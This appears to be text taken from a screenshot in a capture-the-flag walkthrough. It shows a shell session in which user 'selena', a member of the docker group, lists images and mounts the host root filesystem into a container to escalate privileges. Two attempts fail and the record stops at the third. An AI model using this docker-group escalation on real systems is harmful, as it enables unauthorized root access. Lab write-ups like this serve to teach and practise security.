 selena@pwned:/$ id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
selena@pwned:/$ docker images
REPOSITORY          TAG                 IMAGE ID            CREATED
SIZE
privesc             latest              09ae39f0f8fc        15 months ago
88.3MB
<none>              <none>              e13ad046d435        15 months ago
88.3MB
alpine              latest              a24bb4013296        17 months ago
5.57MB
debian              wheezy              10fcec6d95c4        2 years ago
88.3MB
selena@pwned:/$ docker run -v /:/mnt:flag -it privesc
docker: Error response from daemon: invalid mode: flag.
See 'docker run --help'.
selena@pwned:/$ docker run -v /:/mnt:flag -it alpine
docker: Error response from daemon: invalid mode: flag.
See 'docker run --help'.
selena@pwned:/$ docker run -v /:/mnt/flag -it privesc